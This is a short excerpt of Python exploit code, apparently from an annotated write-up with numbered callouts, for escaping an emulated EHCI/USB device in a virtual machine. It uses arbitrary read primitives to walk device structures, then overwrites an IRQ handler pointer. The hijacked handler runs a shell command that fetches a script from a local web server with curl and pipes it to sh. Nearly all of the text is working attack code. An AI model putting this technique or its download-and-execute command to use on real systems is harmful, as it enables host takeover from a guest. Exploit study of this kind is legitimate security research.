 port = USBPort.parse(❶
    self.arbitrary_read_near(
        self.usb_dev.port, USBPort.sizeof()
    ))
ehci_state = EHCIState.parse(❷
    self.arbitrary_read_near(
        port.opaque, EHCIState.sizeof()
    ))
irq_state = IRQState.parse(❸
    self.arbitrary_read_near(
        ehci_state.irq, IRQState.sizeof()
    ))
cmd = b'sh -c "curl -sf http://localhost:8000/pwn | sh"\0'
print(f'[+] Executing: {cmd[:-1].decode()}')
self.arbitrary_write(
    ehci_state.irq,
    IRQState.build({
        'parent_obj': irq_state.parent_obj,
        'handler': ret2func,❹
        'opaque': self.addr_of(USBDevice.data_buf),❺
        'n': 0
    }),
    IOVector([Chunk(cmd)])❻
)